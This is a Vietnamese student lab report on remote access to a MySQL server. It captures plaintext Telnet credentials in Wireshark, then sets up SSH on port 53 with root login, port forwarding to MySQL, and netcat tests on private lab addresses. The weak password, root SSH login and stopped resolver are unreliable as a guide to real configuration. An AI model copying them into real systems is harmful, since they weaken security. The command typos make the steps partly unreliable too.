t

1. Khởi động và đăng nhập MySQL
2. Tạo user ‘n18dcat043’, password ‘123’

# create user ‘n18dcat043@’localhost’ identified by ‘123’;



1. Tạo user
2. Tạo cơ sở dữ liệu có tên saigondb

# create database saigondb;



1. Tạo cơ sở dữ liệu
2. Thiết lập quyền truy xuất cho user đã tạo

# grant all on saigondb.* to ‘n18dcat043’@’localhost’;



1. Thiết lập quyền truy xuất cho user đã tạo
2. Xem cơ sở dữ liệu

# show databases;



1. Xem cơ sở dữ liệu
2. Cài đặt và mở telnet

# sudo apt-get install telnetd

# sudo /etc/init.d/openbsb-inetd restart





1. Cài đặt và mở telnet
2. Kiểm tra IP máy server



1. IP máy server
2. Đăng nhập từ xa vào Ubuntu server, và tiếp tục đăng nhập vào database saigondb, bắt gói tin và đưa ra nhận xét

**Phía máy thật:**



1. Putty từ máy thật





1. Kết nối MySQL Server từ máy thật





1. Gói tin Telnet wireshark bắt được

- **Nhận xét**:

+ Thực hiện kết nối qua giao thức Telnet, port 23 đến máy server.

+ Dữ liệu gửi qua đường truyền bằng telnet không được mã hoá, có thể xem được dữ liệu trao đổi giữa 2 máy đơn cử như mật khẩu user ubuntu, hoặc user mysql

### Phần 2: Remote Access dùng SSH

1 máy ảo ubuntu cài MySQL server ở phần 1:



1. IP máy Ubuntu

1 máy ảo Kali Linux thực hiện SSH tới máy server:



1. IP máy Kali Linux thực hiện SSH
2. Thực hiện đăng nhập bằng SSH bằng phần mềm PuTTY





1. Đăng nhập SSH từ Putty

**- Nhận xét:**

+ Do ban đầu, máy server chưa cài đặt OpenSSH nên không thể sử dụng tuỳ chọn SSH để kết nối được

1. Cài đặt OpenSSH server trên máy server

# sudo apt update

# sudo apt install openssh-server



1. Cài đặt OpenSSH trên máy Ubuntu Server
2. Chỉnh sửa file cấu hình /etc/ssh/sshd_config

Sửa port kết nối SSH thành port 53

# sudo nano /etc/ssh/sshd_config





1. Sửa port kết nối SSH thành port 53 trong file cấu hình SSH
2. Khởi động SSH

# service ssh start



1. Khởi động dịch vụ SSH
2. Thực hiện kết nối ssh tới máy client

# ssh n18dca035-1@192.168.30.164



1. Thực hiện SSH đến máy client

🡪**Nhận xét:** không thể thực hiện kết nối, do máy ubuntu remote thực hiện kết nối ở port 22 là port mặc định cho ssh.

1. Thực hiện kết nối ở port 53

Kiểm tra trạng thái của dịch vụ ssh

# service ssh status



1. Kiểm tra trạng thái dịch vụ SSH

🡪Nhận thấy port 53 đã được sử dụng bởi dịch vụ khác

- Tắt dịch vụ đang chạy trên port 53

# sudo losf -i :53

# service systemd-resolved stop



1. Tắt dịch vụ đang chạy trên Port 53

* Restart và kiểm tra lại dịch vụ SSH



1. Restart và kiểm tra lại trạng thái SSH

- Thực hiện kết nối

# ssh n18dcat035-1@192.168.30.164 -p 53



1. Thực hiện lại kết nối SSH đến máy Ubuntu Server
2. Cấu hình port forwading giữa port 3307 và 53

- Để có thể ssh bằng user root, cần sửa lại trong file config

# sudo nano /etc/ssh/sshd_config



1. Sửa file SSH config để có thể ssh bằng root

# ssh -L 3307:localhost:53 root@localhost -p53



1. Restart dịch vụ SSH và cấu hình port forwading giữa port 3307 và 53
2. Thực hiện:

# nc -v 172.16.1.20 3307



1. Thực hiện nc trên máy người quản trị

**- Nhận xét:** port forwading 3307 được cài đặt để kết nối localhost ->không thể netcat từ máy của quản trị viên đến máy server ở port 3307

1. Cấu hình port forwading để kết nối mysql qua ssh

# ssh -L 3307:localhost:3306 root@localhost



1. Cấu hình port forwading để kết nối mysql qua ssh

**Nhận xét:** SSH kết nối ở port 22 -> Kết nối thất bại do dịch vụ ssh đang được chạy ở port 53

1. Huỷ port forwading ở bước 7:



1. Huỷ port forwading ở bước 7
2. Thực hiện lại kết nối ở bước 9

# ssh -L 3307:localhost:3306 root@localhost



1. Thực hiện lại kết nối ở bước 9

- **Nhận xét**: Huỷ port forwading ở bước 10 chỉ thực hiện huỷ port 3307 -> dịch vụ ssh vẫn chạy ở port 53. Do đó, kết nối thất bại.

1. Thực hiện nc localhost 3307



1. Thực hiện nc localhost 3307

**- Nhận xét:** Do port forwading 3307 đã bị huỷ trước đó, nên không thể thực hiện lệnh netcat localhost ở port 3307

1. Trên máy người quản trị thực hiện port forwading đến mysql server

# ssh -L 3307:localhost:3306 root@172.16.1.20 -p53



1. Trên máy người quản trị thực hiện port forwading đến mysql server
2. Mở wireshark
3. Thực hiện netcat

# nc localhost 3307



1. Thực hiện netcat
2. Thực hiện đăng nhập mysql với username (tạo ở phần 1) và tiến hành thao tác quản trị saigondb.



1. Thực hiện đăng nhập mysql với username và tiến hành thao tác quản trị saigondb.
2. Phân tích gói bắt được và nhận xét:

- Kiểm tra các gói có địa chỉ IP 172.16.1.20

ip.addr == 172.16.1.20



1. Kiểm tra các gói có địa chỉ IP 172.16.1.20

- Em nhận thấy, IP 172.16.1.39 đã trao đổi với IP 172.16.1.20 bằng giao thức TCP, với port 53 -> IP 172.16.1.39 đang kết nối tới IP 172.16.1.20 bằng dịch vụ SSH.

- Xem thông tin trao đổi giữa 2 máy: Chuột phải -> Follow -> TCP Stream:

